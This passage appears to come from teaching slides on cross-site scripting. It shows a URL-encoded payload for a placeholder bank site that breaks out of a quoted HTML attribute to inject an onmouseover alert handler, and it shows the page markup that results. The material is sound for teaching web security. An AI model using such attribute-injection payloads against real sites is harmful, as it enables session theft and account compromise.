 How did it happen?
The hacker found this, then created a yet stranger
payload like this:
http://secure-bank.com:8686/mini_pres_app/attr_value?
report_id=A6FE25423%27+onmouseover=alert(%27evil%27)+foo=%27
<h2 id='A6FE25423' onmouseover=alert('evil') foo=''>Viewing Report</h2>
Client: Mr Jones
Report ID: A6FE25423' onmouseover=alert('evil') foo='
We Lose: In this context they didn't even need to add a
new tag to get execution: they just added an event
attribute to an existing tag.